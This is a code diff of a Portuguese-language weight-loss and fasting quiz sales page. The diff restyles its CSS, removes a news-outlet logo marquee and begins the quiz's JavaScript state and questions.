-.compare-ava-label{font-family:'Montserrat',sans-serif;font-size:11px;font-weight:800;color:var(--cyan-neon);text-transform:uppercase;letter-spacing:1px;margin-bottom:8px}
-.compare-col-title{font-family:'Montserrat',sans-serif;font-size:17px;font-weight:900;color:#fff;margin-bottom:14px}
-.metric{margin-bottom:12px}
-.metric-name{font-size:11px;color:var(--silver);margin-bottom:3px}
-.metric-val{font-size:12px;font-weight:800;margin-bottom:4px}
-.metric-bar-track{height:8px;background:rgba(255,255,255,0.06);border-radius:4px;overflow:hidden;border:1px solid var(--border-subtle)}
-.metric-bar-fill{height:100%;border-radius:4px;transition:width .5s ease}
-.fill-red{background:linear-gradient(to right,#ff6b81,var(--red-neon));box-shadow:0 0 8px var(--red-neon)}
-.fill-green{background:linear-gradient(to right,var(--cyan-dark),var(--green-neon));box-shadow:0 0 8px var(--green-neon)}
-
-.how-box{background:rgba(0, 255, 135, 0.05);border:1px solid rgba(0, 255, 135, 0.2);backdrop-filter:blur(12px);border-radius:18px;padding:20px;margin:18px 0}
-.how-box h3{font-family:'Montserrat',sans-serif;font-size:16px;font-weight:800;margin-bottom:8px;color:var(--green-neon)}
-.how-box p{font-size:13.5px;color:var(--silver-light);line-height:1.65}
-
-.plan-incl-title{font-family:'Montserrat',sans-serif;font-size:22px;font-weight:900;text-align:center;color:#fff;margin:24px 0 18px;letter-spacing:-0.3px}
-
-.plan-item{padding:22px 20px;border-bottom:1px solid var(--border-subtle);text-align:center}
-.plan-icon{font-size:44px;margin-bottom:12px;filter:drop-shadow(0 0 10px var(--cyan-glow))}
-.plan-title{font-family:'Montserrat',sans-serif;font-size:17px;font-weight:800;color:#fff;margin-bottom:8px;line-height:1.35}
-.plan-desc{font-size:13.5px;color:var(--silver-light);line-height:1.6}
-
-/* Expert Card */
-.expert-card{background:linear-gradient(135deg, rgba(20, 25, 35, 0.7), rgba(10, 15, 20, 0.9));border:1px solid var(--cyan-neon);backdrop-filter:blur(16px);border-radius:24px;padding:22px;margin:26px 20px;text-align:center;box-shadow:0 0 30px var(--cyan-light)}
-.expert-avatar{width:96px;height:96px;border-radius:50%;background:rgba(0, 242, 255, 0.1);margin:0 auto 14px;display:flex;align-items:center;justify-content:center;font-size:52px;border:2px solid var(--cyan-neon);box-shadow:0 0 20px var(--cyan-glow);overflow:hidden}
-.expert-name{font-family:'Montserrat',sans-serif;font-size:19px;font-weight:900;color:#fff;margin-bottom:3px}
-.expert-title{font-size:11.5px;font-weight:800;color:var(--cyan-neon);text-transform:uppercase;letter-spacing:1px;margin-bottom:12px}
-.expert-bio{font-size:13px;color:var(--silver-light);line-height:1.65}
-
-/* FAQ Accordion */
-.faq-wrap{padding:0 20px;margin:24px 0}
-.faq-item{background:var(--bg-card);border:1px solid var(--border-glass);backdrop-filter:blur(12px);border-radius:16px;margin-bottom:12px;overflow:hidden}
-.faq-q{padding:18px 16px;font-family:'Montserrat',sans-serif;font-size:14px;font-weight:700;color:#fff;display:flex;justify-content:space-between;align-items:center;cursor:pointer;user-select:none}
-.faq-q span{color:var(--cyan-neon);font-size:20px;transition:transform .25s ease;text-shadow:0 0 8px var(--cyan-glow)}
-.faq-item.open .faq-q span{transform:rotate(45deg)}
-.faq-a{padding:0 16px 18px;font-size:13px;color:var(--silver-light);line-height:1.65;display:none;border-top:1px solid var(--border-subtle)}
-.faq-item.open .faq-a{display:block}
-
-/* Pricing Card */
-.price-badge{background:linear-gradient(135deg,var(--cyan-neon),var(--cyan-dark));color:#06080A;border-radius:14px 14px 0 0;padding:14px 16px;text-align:center;font-family:'Montserrat',sans-serif;font-size:13px;font-weight:900;letter-spacing:0.5px}
-.price-card{background:var(--bg-card);border:2px solid var(--cyan-neon);border-top:none;border-radius:0 0 16px 16px;padding:18px;display:flex;justify-content:space-between;align-items:center;box-shadow:0 0 25px var(--cyan-light)}
-.price-product{font-family:'Montserrat',sans-serif;font-weight:800;font-size:14px;color:#fff;line-height:1.4}
-.price-val{text-align:right}
-.price-install{font-family:'Montserrat',sans-serif;font-size:15px;font-weight:900;color:var(--cyan-neon);text-shadow:0 0 10px var(--cyan-glow)}
-.price-full{font-size:11.5px;color:var(--silver)}
-.trust{display:flex;justify-content:center;gap:20px;margin-top:16px;padding-bottom:8px}
-.trust-item{display:flex;flex-direction:column;align-items:center;gap:4px;font-size:11px;font-weight:700;color:var(--silver);text-align:center}
-.trust-icon{font-size:24px}
-.cta-btn{width:100%;padding:22px;background:linear-gradient(135deg,var(--cyan-neon),var(--cyan-dark));color:#06080A;border:none;border-radius:16px;font-family:'Montserrat',sans-serif;font-size:16px;font-weight:900;cursor:pointer;margin-top:18px;letter-spacing:0.8px;transition:all .2s ease;text-transform:uppercase;box-shadow:0 0 25px var(--cyan-glow)}
-.cta-btn:hover{box-shadow:0 0 35px rgba(0, 242, 255, 0.7);transform:translateY(-2px)}
-.cta-btn:active{transform:scale(.98)}
-
-/* Gallery of Transformation Photos */
-.photos-grid{display:flex;flex-direction:column;gap:16px;padding:0 20px;margin:20px 0}
-.photo-pair-img{width:100%;border-radius:18px;overflow:hidden;background:var(--bg-card);border:1px solid var(--border-glass);position:relative}
-.photo-pair-img img{width:100%;height:auto;display:block;object-fit:cover;border-radius:18px}
-.photo-tag-left{position:absolute;top:10px;left:10px;font-size:10px;font-weight:800;padding:4px 8px;border-radius:6px;color:#fff;text-transform:uppercase;letter-spacing:0.5px;background:var(--red-neon);box-shadow:0 0 8px var(--red-neon);z-index:2}
-.photo-tag-right{position:absolute;top:10px;right:10px;font-size:10px;font-weight:800;padding:4px 8px;border-radius:6px;color:#06080A;text-transform:uppercase;letter-spacing:0.5px;background:var(--green-neon);box-shadow:0 0 8px var(--green-neon);z-index:2}
-
-/* Guarantee Box */
-.guarantee-box{text-align:center;padding:28px 20px;margin:28px 0 10px;background:var(--bg-card);border-top:1px solid var(--border-glass)}
-.guarantee-seal{width:115px;height:115px;margin:0 auto 16px;background:rgba(255, 184, 0, 0.08);border:2px dashed var(--yellow-neon);border-radius:50%;display:flex;flex-direction:column;align-items:center;justify-content:center;color:var(--yellow-neon);font-weight:900;line-height:1.1;box-shadow:0 0 20px rgba(255, 184, 0, 0.15)}
-.guarantee-seal span{font-size:30px}
-.guarantee-seal small{font-size:9px;letter-spacing:1px}
-.guarantee-title{font-family:'Montserrat',sans-serif;font-size:20px;font-weight:900;margin-bottom:10px;color:#fff}
-.guarantee-desc{font-size:13.5px;color:var(--silver-light);line-height:1.65;margin-bottom:16px}
-.guarantee-email{font-weight:700;color:var(--cyan-neon);background:rgba(0, 242, 255, 0.08);border:1px solid var(--border-glass);padding:6px 14px;border-radius:8px;font-size:13px;display:inline-block}
-
-/* ===== SCROLLBAR HIDE ===== */
-::-webkit-scrollbar{width:0;height:0}
-
-/* ===== SOCIAL PROOF TOAST ===== */
-#socialToast{position:fixed;bottom:16px;left:50%;transform:translateX(-50%);width:calc(100% - 32px);max-width:408px;background:rgba(18,24,32,0.96);border:1.5px solid var(--cyan-neon);backdrop-filter:blur(16px);border-radius:14px;padding:12px 14px;display:flex;align-items:center;gap:12px;box-shadow:0 0 25px rgba(0,242,255,0.3);z-index:9999;opacity:0;pointer-events:none;transition:opacity .4s ease, transform .4s ease}
-#socialToast.show{opacity:1;transform:translateX(-50%) translateY(0);pointer-events:auto}
-.toast-avatar{width:36px;height:36px;border-radius:50%;background:linear-gradient(135deg,var(--cyan-neon),var(--cyan-dark));display:flex;align-items:center;justify-content:center;font-weight:900;font-size:14px;color:#06080A;flex-shrink:0}
-.toast-body{font-size:12px;color:#fff;line-height:1.35}
-.toast-body strong{color:var(--cyan-neon)}
-.toast-time{font-size:10px;color:var(--silver);margin-top:2px}
-
-/* ===== INTERACTIVE DEMO APP WIDGET ===== */
-.demo-container{background:var(--bg-card);border:1.5px solid var(--border-glass);backdrop-filter:blur(16px);border-radius:24px;margin:20px;padding:18px;box-shadow:0 0 30px rgba(0,242,255,0.12);overflow:hidden}
-.demo-header{display:flex;align-items:center;justify-content:space-between;margin-bottom:14px;padding-bottom:10px;border-bottom:1px solid var(--border-subtle)}
-.demo-title{font-family:'Montserrat',sans-serif;font-size:13px;font-weight:800;color:#fff;display:flex;align-items:center;gap:8px}
-.demo-title-badge{background:rgba(0,242,255,0.15);color:var(--cyan-neon);border:1px solid var(--cyan-neon);font-size:9px;font-weight:900;padding:2px 7px;border-radius:20px;letter-spacing:0.5px}
-.demo-tabs{display:grid;grid-template-columns:repeat(3,1fr);gap:6px;background:rgba(0,0,0,0.5);padding:6px;border-radius:18px;border:1px solid var(--border-glass);margin-bottom:16px}
-.demo-tab{width:100%;padding:10px 4px;font-size:11.5px;font-weight:700;color:var(--silver);background:rgba(255,255,255,0.03);border:1px solid transparent;border-radius:14px;cursor:pointer;transition:all .25s ease;display:flex;flex-direction:column;align-items:center;justify-content:center;gap:4px;text-align:center;box-sizing:border-box}
-.demo-tab:hover{background:rgba(255,255,255,0.08);color:#fff}
-.demo-tab.active{background:linear-gradient(135deg,var(--cyan-neon),var(--cyan-dark));color:#06080A;box-shadow:0 0 16px var(--cyan-glow);font-weight:900;border-color:var(--cyan-neon)}
-.demo-tab-icon{font-size:18px;line-height:1}
-.demo-tab-label{font-family:'Montserrat',sans-serif;font-size:11px;font-weight:800;letter-spacing:0.2px}
-
-.demo-pane{display:none;animation:fadeIn .3s ease}
+.pricing-section{padding:24px 20px 0}
+.plan-card-box{background:var(--bg-card);border:1px solid var(--border-glass);border-radius:24px;padding:24px 20px;position:relative;margin-bottom:20px;box-shadow:0 4px 20px rgba(0,0,0,0.03)}
+.plan-card-box.pro-featured{border:2px solid var(--cyan-neon);box-shadow:0 0 28px var(--cyan-glow)}
+.pro-ribbon{position:absolute;top:-12px;left:50%;transform:translateX(-50%);background:linear-gradient(135deg,var(--cyan-neon),var(--cyan-dark));color:#fff;font-family:'Montserrat',sans-serif;font-size:10px;font-weight:900;padding:4px 14px;border-radius:12px;letter-spacing:1px}
+.plan-title-head{font-family:'Montserrat',sans-serif;font-size:18px;font-weight:900;color:#143540;margin-bottom:6px;display:flex;align-items:center;justify-content:space-between}
+.plan-sub-desc{font-size:12px;color:var(--silver);line-height:1.5;margin-bottom:16px}
+.plan-price-wrap{background:rgba(0,122,135,0.04);border:1px solid var(--border-glass);border-radius:16px;padding:14px;text-align:center;margin-bottom:18px}
+.plan-price-inst{font-family:'Montserrat',sans-serif;font-size:22px;font-weight:900;color:#143540}
+.plan-price-total{font-size:12px;color:var(--silver);margin-top:2px}
+.plan-feat-row{display:flex;align-items:flex-start;gap:10px;font-size:12px;color:var(--silver-light);line-height:1.5;margin-bottom:10px}
+.plan-feat-row .chk-ico{color:var(--cyan-neon);font-weight:900;flex-shrink:0}
+.cta-btn{display:flex;align-items:center;justify-content:center;width:100%;padding:16px;background:linear-gradient(135deg,var(--cyan-neon),#005a63);color:#fff;border-radius:16px;font-family:'Montserrat',sans-serif;font-size:14px;font-weight:900;text-decoration:none;border:none;cursor:pointer;box-shadow:0 4px 20px var(--cyan-glow);letter-spacing:0.5px}
+.cta-btn-basic{display:flex;align-items:center;justify-content:center;width:100%;padding:14px;background:transparent;border:1.5px solid var(--border-glass);color:var(--silver-light);border-radius:16px;font-family:'Montserrat',sans-serif;font-size:13px;font-weight:800;text-decoration:none;cursor:pointer;margin-top:12px}
+
+/* ===== DEMO TABS ===== */
+.demo-container{background:var(--bg-card);border:1px solid var(--border-glass);border-radius:24px;padding:18px;margin:20px 20px 0;box-shadow:0 4px 15px rgba(0,0,0,0.02)}
+.demo-tabs{display:flex;gap:6px;background:rgba(0,0,0,0.03);padding:4px;border-radius:14px;margin-bottom:14px}
+.demo-tab{flex:1;padding:8px 4px;border-radius:10px;border:none;background:none;font-size:11px;font-weight:700;color:var(--silver);cursor:pointer;display:flex;flex-direction:column;align-items:center;gap:2px}
+.demo-tab.active{background:#fff;color:#143540;box-shadow:0 2px 8px rgba(0,0,0,0.06)}
+.demo-pane{display:none}
 .demo-pane.active{display:block}
-
-/* Chat Pane */
-.demo-chat-box{background:rgba(6,8,10,0.7);border:1px solid var(--border-subtle);border-radius:16px;padding:12px;min-height:160px;max-height:220px;overflow-y:auto;display:flex;flex-direction:column;gap:10px;margin-bottom:10px}
-.demo-msg{display:flex;gap:8px;align-items:flex-start}
-.demo-msg.user{flex-direction:row-reverse}
-.demo-msg-avatar{width:28px;height:28px;border-radius:50%;overflow:hidden;flex-shrink:0;border:1px solid var(--cyan-neon);background:#111;display:flex;align-items:center;justify-content:center;font-size:14px}
-.demo-msg-bubble{max-width:82%;padding:9px 12px;border-radius:14px;font-size:12px;line-height:1.45}
-.demo-msg.ai .demo-msg-bubble{background:rgba(0,242,255,0.1);border:1px solid var(--border-glass);color:var(--silver-light)}
-.demo-msg.user .demo-msg-bubble{background:var(--cyan-neon);color:#06080A;font-weight:600}
-.demo-quick-chips{display:flex;flex-wrap:wrap;gap:6px;margin-top:6px}
-.demo-chip{background:rgba(255,255,255,0.06);border:1px solid var(--border-glass);color:var(--cyan-neon);font-size:10.5px;font-weight:600;padding:6px 10px;border-radius:20px;cursor:pointer;transition:all .2s}
-.demo-chip:hover{background:rgba(0,242,255,0.15);border-color:var(--cyan-neon)}
-
-/* Fasting Stage Pane */
-.fasting-gauge-wrap{text-align:center;padding:10px 0}
-.fasting-timer-display{font-family:'Montserrat',sans-serif;font-size:32px;font-weight:900;color:var(--cyan-neon);text-shadow:0 0 15px var(--cyan-glow);margin-bottom:4px}
-.fasting-stage-title{font-size:13px;font-weight:800;color:#fff;margin-bottom:12px}
-.fasting-progress-track{height:10px;background:rgba(255,255,255,0.08);border-radius:5px;overflow:hidden;border:1px solid var(--border-subtle);margin-bottom:14px;position:relative}
-.fasting-progress-fill{height:100%;background:linear-gradient(to right,var(--cyan-dark),var(--cyan-neon),var(--green-neon));box-shadow:0 0 12px var(--cyan-glow);transition:width .4s ease}
-.fasting-stages-grid{display:grid;grid-template-columns:repeat(3,1fr);gap:6px}
-.stage-btn{background:rgba(255,255,255,0.04);border:1px solid var(--border-subtle);border-radius:12px;padding:8px 4px;text-align:center;cursor:pointer;transition:all .2s}
-.stage-btn.active{border-color:var(--green-neon);background:rgba(0,255,135,0.1);box-shadow:0 0 10px rgba(0,255,135,0.2)}
-.stage-btn-h{font-size:10px;font-weight:800;color:var(--silver)}
-.stage-btn.active .stage-btn-h{color:var(--green-neon)}
-.stage-btn-txt{font-size:9.5px;color:var(--silver-light);margin-top:2px}
-
-/* Meal Plan Pane */
-.meal-demo-card{background:rgba(255,255,255,0.03);border:1px solid var(--border-glass);border-radius:14px;padding:10px 12px;margin-bottom:8px;display:flex;align-items:center;justify-content:space-between}
-.meal-demo-time{font-size:10px;font-weight:800;color:var(--cyan-neon);text-transform:uppercase;letter-spacing:0.5px}
-.meal-demo-name{font-size:12px;font-weight:700;color:#fff;margin-top:2px}
-.meal-demo-cal{font-size:11px;color:var(--silver);font-weight:600}
-
-
-
-/* ===== DUAL PRICING TABLE ===== */
-.pricing-section{padding:0 20px;margin:24px 0}
-.pricing-grid{display:flex;flex-direction:column;gap:18px}
-.plan-card-box{background:var(--bg-card);border:1px solid var(--border-glass);backdrop-filter:blur(14px);border-radius:22px;overflow:hidden;position:relative;transition:all .25s ease}
-.plan-card-box.pro-featured{border:2px solid var(--cyan-neon);box-shadow:0 0 30px var(--cyan-glow);background:linear-gradient(180deg, rgba(0, 242, 255, 0.08) 0%, rgba(18, 24, 32, 0.85) 100%)}
-.pro-ribbon{background:linear-gradient(135deg,var(--cyan-neon),var(--cyan-dark));color:#06080A;font-family:'Montserrat',sans-serif;font-size:11px;font-weight:900;text-align:center;padding:7px;letter-spacing:1px;text-transform:uppercase}
-.plan-card-body{padding:20px}
-.plan-card-title{font-family:'Montserrat',sans-serif;font-size:18px;font-weight:900;color:#fff;margin-bottom:4px;display:flex;align-items:center;justify-content:space-between}
-.plan-card-subtitle{font-size:12px;color:var(--silver);margin-bottom:14px;line-height:1.4}
-.plan-price-wrap{margin-bottom:16px;padding-bottom:14px;border-bottom:1px solid var(--border-subtle)}
-.plan-price-inst{font-family:'Montserrat',sans-serif;font-size:24px;font-weight:900;color:var(--cyan-neon);text-shadow:0 0 10px var(--cyan-glow)}
-.plan-card-box.basic-plan .plan-price-inst{color:#fff;text-shadow:none}
-.plan-price-total{font-size:11.5px;color:var(--silver);margin-top:2px}
-.plan-features-list{display:flex;flex-direction:column;gap:9px;margin-bottom:20px}
-.plan-feat{display:flex;align-items:center;gap:8px;font-size:12.5px;color:var(--silver-light)}
-.plan-feat.included{color:#fff;font-weight:600}
-.plan-feat.excluded{color:rgba(255,255,255,0.35);text-decoration:line-through}
-.plan-feat-icon{font-size:14px;flex-shrink:0}
-.cta-btn-basic{width:100%;padding:16px;background:rgba(255,255,255,0.08);color:#fff;border:1px solid var(--border-glass);border-radius:14px;font-family:'Montserrat',sans-serif;font-size:13.5px;font-weight:800;cursor:pointer;transition:all .2s;text-transform:uppercase}
-.cta-btn-basic:hover{background:rgba(255,255,255,0.15);border-color:var(--silver-light)}
-
-/* ===== CRO 1: DIAGNOSTIC REPORT CARD ===== */
-.diag-report-card{background:linear-gradient(180deg, rgba(0,242,255,0.06) 0%, rgba(18,24,32,0.85) 100%);border:1.5px solid var(--border-glass);backdrop-filter:blur(16px);border-radius:22px;padding:20px;margin:16px 20px;box-shadow:0 0 25px rgba(0,242,255,0.15)}
-.diag-header{display:flex;align-items:center;justify-content:space-between;margin-bottom:14px;padding-bottom:10px;border-bottom:1px solid var(--border-subtle)}
-.diag-user-title{font-family:'Montserrat',sans-serif;font-size:13.5px;font-weight:900;color:#fff}
-.diag-tag{background:rgba(255,59,92,0.15);color:var(--red-neon);border:1px solid var(--red-neon);font-size:9.5px;font-weight:800;padding:3px 8px;border-radius:12px;text-transform:uppercase}
-.diag-grid{display:grid;grid-template-columns:1fr 1fr;gap:10px;margin-bottom:16px}
-.diag-stat-box{background:rgba(0,0,0,0.3);border:1px solid var(--border-subtle);border-radius:14px;padding:12px;text-align:center}
-.diag-stat-label{font-size:11px;color:var(--silver);margin-bottom:4px}
-.diag-stat-val{font-family:'Montserrat',sans-serif;font-size:17px;font-weight:900;color:var(--cyan-neon);text-shadow:0 0 10px var(--cyan-glow)}
-
-.weekly-projection-title{font-family:'Montserrat',sans-serif;font-size:12px;font-weight:800;color:#fff;margin-bottom:10px;text-align:center}
-.weekly-projection-grid{display:grid;grid-template-columns:repeat(3,1fr);gap:8px}
-.proj-step{background:rgba(255,255,255,0.04);border:1px solid var(--border-subtle);border-radius:12px;padding:10px 6px;text-align:center}
-.proj-week{font-size:10px;font-weight:800;color:var(--silver);text-transform:uppercase}
-.proj-weight{font-family:'Montserrat',sans-serif;font-size:15px;font-weight:900;color:var(--green-neon);margin-top:2px}
-
-/* ===== CRO 2: AUDIO PLAYER CARD ===== */
-.audio-player-card{background:var(--bg-card);border:1px solid var(--border-glass);backdrop-filter:blur(14px);border-radius:20px;padding:14px;margin:16px 20px;display:flex;align-items:center;gap:12px;box-shadow:0 0 20px rgba(0,242,255,0.1)}
-.audio-avatar{width:48px;height:48px;border-radius:50%;overflow:hidden;border:2px solid var(--cyan-neon);flex-shrink:0;box-shadow:0 0 12px var(--cyan-glow)}
-.audio-btn{width:40px;height:40px;border-radius:50%;background:linear-gradient(135deg,var(--cyan-neon),var(--cyan-dark));border:none;color:#06080A;font-size:15px;font-weight:900;cursor:pointer;display:flex;align-items:center;justify-content:center;flex-shrink:0;box-shadow:0 0 12px var(--cyan-glow);transition:all .2s}
-.audio-btn:hover{transform:scale(1.05)}
-.audio-waveform{display:flex;align-items:center;gap:3px;height:22px;flex:1}
-.wave-bar{width:3px;height:25%;background:var(--cyan-neon);border-radius:2px;transition:height .2s ease}
-.audio-waveform.playing .wave-bar{animation:waveAnim 0.8s ease-in-out infinite alternate}
-.audio-waveform.playing .wave-bar:nth-child(2n){animation-delay:0.15s}
-.audio-waveform.playing .wave-bar:nth-child(3n){animation-delay:0.3s}
-@keyframes waveAnim{0%{height:20%}100%{height:100%}}
-
-/* ===== CRO 3: BONUSES STACK ===== */
-.bonuses-section{padding:0 20px;margin:24px 0}
-.bonus-card{background:var(--bg-card);border:1px solid var(--border-glass);backdrop-filter:blur(12px);border-radius:18px;padding:16px;margin-bottom:12px;display:flex;align-items:start;gap:14px;position:relative;overflow:hidden}
-.bonus-badge{position:absolute;top:10px;right:10px;background:var(--green-neon);color:#06080A;font-size:9.5px;font-weight:900;padding:2px 8px;border-radius:10px;text-transform:uppercase;box-shadow:0 0 8px var(--green-neon)}
-.bonus-icon{font-size:32px;flex-shrink:0;filter:drop-shadow(0 0 8px var(--cyan-glow))}
-.bonus-title{font-family:'Montserrat',sans-serif;font-size:14px;font-weight:800;color:#fff;margin-bottom:4px;padding-right:50px}
-.bonus-desc{font-size:12px;color:var(--silver-light);line-height:1.45;margin-bottom:6px}
-.bonus-price{font-size:11px;color:var(--silver)}
-.bonus-price del{color:var(--red-neon);margin-right:4px}
-
-/* ===== CRO 4: COUPON BANNER ===== */
-.coupon-banner{background:linear-gradient(135deg, rgba(0,242,255,0.12), rgba(0,255,135,0.12));border:1px dashed var(--cyan-neon);border-radius:14px;padding:12px 16px;text-align:center;margin:16px 20px;box-shadow:0 0 15px rgba(0,242,255,0.15)}
-.coupon-txt{font-family:'Montserrat',sans-serif;font-size:11.5px;font-weight:900;color:var(--cyan-neon);letter-spacing:0.5px;text-transform:uppercase}
-
-@keyframes pulseFloat{0%,100%{transform:scale(1)}50%{transform:scale(1.04)}}
-
-/* ===== NEWS MARQUEE CAROUSEL ===== */
-.news-marquee-wrap {
-  margin: 0;
-  overflow: hidden;
-  position: relative;
-  background: rgba(255, 255, 255, 0.01);
-  border-bottom: 1px solid var(--border-subtle);
-  padding: 8px 0;
-  width: 100%;
-  flex-shrink: 0;
-}
-.news-marquee-title {
-  text-align: center;
-  font-size: 10px;
-  color: var(--silver);
-  text-transform: uppercase;
-  letter-spacing: 1.5px;
-  font-weight: 700;
-  margin-bottom: 12px;
-  opacity: 0.7;
-}
-.news-marquee-container {
-  display: flex;
-  width: 100%;
-  overflow: hidden;
-  user-select: none;
-}
-.news-marquee-track {
-  display: flex;
-  width: max-content;
-  animation: marquee-scroll 20s linear infinite;
-  gap: 35px;
-  align-items: center;
-}
-.news-logo-item {
-  height: 26px;
-  display: flex;
-  align-items: center;
-  justify-content: center;
-  flex-shrink: 0;
-  opacity: 0.45;
-  transition: opacity 0.3s ease, filter 0.3s ease;
-  filter: grayscale(1) brightness(1.5);
-  overflow: visible;
-}
-.news-logo-item:hover {
-  opacity: 0.95;
-  filter: grayscale(0) brightness(1);
-}
-.news-logo-item svg {
-  height: 100%;
-  width: auto;
-  fill: var(--silver-light);
-  overflow: visible;
-}
-@keyframes marquee-scroll {
-  0% { transform: translateX(0); }
-  100% { transform: translateX(-50%); }
-}
+.demo-msg-bubble{background:rgba(0,122,135,0.06);border:1px solid var(--border-glass);border-radius:16px;padding:14px;font-size:12.5px;line-height:1.55;color:var(--silver-light)}
+.demo-chip{padding:8px 12px;background:#fff;border:1px solid var(--border-glass);border-radius:12px;font-size:11px;font-weight:700;color:var(--cyan-neon);cursor:pointer;margin:4px 0;width:100%;text-align:left}
+
+/* ===== TOAST POPUP ===== */
+#socialToast{position:fixed;bottom:20px;left:50%;transform:translateX(-50%) translateY(100px);background:rgba(20,53,64,0.96);backdrop-filter:blur(10px);color:#fff;border:1px solid var(--cyan-neon);border-radius:16px;padding:12px 18px;box-shadow:0 10px 30px rgba(0,0,0,0.25);z-index:9999;max-width:360px;width:90%;display:flex;align-items:center;gap:12px;transition:transform .4s cubic-bezier(0.175, 0.885, 0.32, 1.275);font-size:12px;pointer-events:none}
+#socialToast.show{transform:translateX(-50%) translateY(0)}
+.toast-avatar{width:32px;height:32px;border-radius:50%;background:rgba(0,122,135,0.2);display:flex;align-items:center;justify-content:center;font-size:16px;flex-shrink:0}
+.toast-time{font-size:10px;color:rgba(255,255,255,0.6);margin-top:2px}
 </style>
 </head>
 <body>
 <div id="app">
   <div id="quiz-section">
     <div class="quiz-header" id="hdr">
-      <button class="btn-back" id="btnBack" onclick="goBack()">←</button>
+      <button class="btn-back" id="btnBack" onclick="goBack()" title="Voltar">←</button>
       <div class="logo">
-        <span class="logo-badge">LAB</span> METASYNC IA
+        <span class="logo-badge">MÉTODO</span> METASYNC
       </div>
     </div>
     <div class="progress-bar-wrap" id="pbWrap">
       <div class="progress-bar-fill" id="pbFill" style="width:0%"></div>
-    </div>
-
-    <!-- GLOBAL NEWS MARQUEE CAROUSEL AT THE TOP -->
-    <div class="news-marquee-wrap">
-      <div class="news-marquee-title">Como visto nos principais portais de notícias</div>
-      <div class="news-marquee-container">
-        <div class="news-marquee-track">
-          <!-- Item 1: G1 -->
-          <div class="news-logo-item" title="G1">
-            <svg viewBox="0 0 32 20" width="32" height="20" style="fill:currentColor;"><text x="0" y="16" font-family="system-ui, -apple-system, sans-serif" font-weight="900" font-size="18" letter-spacing="-1">g1</text></svg>
-          </div>
-          <!-- Item 2: UOL -->
-          <div class="news-logo-item" title="UOL">
-            <svg viewBox="0 0 52 20" width="52" height="20" style="fill:currentColor;"><circle cx="7" cy="11.5" r="5.5" fill="none" stroke="currentColor" stroke-width="2"/><circle cx="7" cy="11.5" r="2.5" fill="currentColor"/><text x="17" y="15.5" font-family="system-ui, -apple-system, sans-serif" font-weight="800" font-size="16" letter-spacing="-0.5">uol</text></svg>
-          </div>
-          <!-- Item 3: Metrópoles -->
-          <div class="news-logo-item" title="Metrópoles">
-            <svg viewBox="0 0 105 20" width="105" height="20" style="fill:currentColor;"><text x="0" y="16" font-family="system-ui, -apple-system, sans-serif" font-weight="900" font-size="16" letter-spacing="-0.5">metrópoles</text></svg>
-          </div>
-          <!-- Item 4: R7 -->
-          <div class="news-logo-item" title="R7">
-            <svg viewBox="0 0 32 20" width="32" height="20" style="fill:currentColor;"><text x="0" y="16" font-family="system-ui, -apple-system, sans-serif" font-style="italic" font-weight="900" font-size="18" letter-spacing="-0.5">R7</text></svg>
-          </div>
-          <!-- Item 5: CNN -->
-          <div class="news-logo-item" title="CNN Brasil">
-            <svg viewBox="0 0 45 20" width="45" height="20" style="fill:currentColor;"><text x="0" y="16" font-family="system-ui, -apple-system, sans-serif" font-weight="900" font-size="17" letter-spacing="0">CNN</text></svg>
-          </div>
-          
-          <!-- Duplicate items for infinite loop -->
-          <!-- Item 1: G1 -->
-          <div class="news-logo-item" title="G1">
-            <svg viewBox="0 0 32 20" width="32" height="20" style="fill:currentColor;"><text x="0" y="16" font-family="system-ui, -apple-system, sans-serif" font-weight="900" font-size="18" letter-spacing="-1">g1</text></svg>
-          </div>
-          <!-- Item 2: UOL -->
-          <div class="news-logo-item" title="UOL">
-            <svg viewBox="0 0 52 20" width="52" height="20" style="fill:currentColor;"><circle cx="7" cy="11.5" r="5.5" fill="none" stroke="currentColor" stroke-width="2"/><circle cx="7" cy="11.5" r="2.5" fill="currentColor"/><text x="17" y="15.5" font-family="system-ui, -apple-system, sans-serif" font-weight="800" font-size="16" letter-spacing="-0.5">uol</text></svg>
-          </div>
-          <!-- Item 3: Metrópoles -->
-          <div class="news-logo-item" title="Metrópoles">
-            <svg viewBox="0 0 105 20" width="105" height="20" style="fill:currentColor;"><text x="0" y="16" font-family="system-ui, -apple-system, sans-serif" font-weight="900" font-size="16" letter-spacing="-0.5">metrópoles</text></svg>
-          </div>
-          <!-- Item 4: R7 -->
-          <div class="news-logo-item" title="R7">
-            <svg viewBox="0 0 32 20" width="32" height="20" style="fill:currentColor;"><text x="0" y="16" font-family="system-ui, -apple-system, sans-serif" font-style="italic" font-weight="900" font-size="18" letter-spacing="-0.5">R7</text></svg>
-          </div>
-          <!-- Item 5: CNN -->
-          <div class="news-logo-item" title="CNN Brasil">
-            <svg viewBox="0 0 45 20" width="45" height="20" style="fill:currentColor;"><text x="0" y="16" font-family="system-ui, -apple-system, sans-serif" font-weight="900" font-size="17" letter-spacing="0">CNN</text></svg>
-          </div>
-        </div>
-      </div>
     </div>
 
     <div class="step-wrap" id="stepWrap"></div>
   </div>
   <div id="sales-page"></div>
+</div>
 
 <script>
+// ═══ ESTADO DO USUÁRIO ════════════════════════════════════════════════
+const ud = {
+  gender: 'mulher',
+  ageRange: null,
+  goal: null,
+  workRoutine: null,
+  dietaryRestrictions: [],
+  dislikedFoods: [],
+  mealPreference: null,
+  mainDifficulty: null,
+  exerciseFrequency: null,
+  ifKnowledge: null,
+  height: 165,
+  currentWeight: 70,
+  targetWeight: 60,
+  heightUnit: 'cm',
+  weightUnit: 'kg'
+};
+
+// ═══ QUIZ ENXUTO (12 PERGUNTAS ADAPTADAS) ═════════════════════════════
+const STEPS = [
+  // Tela 0: Introdução
+  { id: 'intro', type: 'intro' },
+
+  // Tela 1: Gênero
+  { id: 'gender', type: 'gender' },
+
+  // P1 — Objetivo principal
+  {
+    id: 'goal',
+    type: 'single',
+    q: 'Qual é o seu objetivo principal neste momento?',
+    key: 'goal',
+    getOpts: () => (ud.gender === 'homem' ? [
+      { l: 'Organizar minha alimentação', img: 'goal_lose_weight_man.png' },
+      { l: 'Buscar mais energia e disposição', img: 'goal_get_fit_man.png' },
+      { l: 'Melhorar minha rotina e bem-estar', img: 'goal_heart_health_man.png' },
+      { l: 'Emagrecer com uma rotina possível de seguir', img: 'goal_relieve_stress_man.png' }
+    ] : [
+      { l: 'Organizar minha alimentação', img: 'goal_lose_weight.png' },
+      { l: 'Buscar mais energia e disposição', img: 'goal_get_fit.png' },
+      { l: 'Melhorar minha rotina e bem-estar', img: 'goal_heart_health.png' },
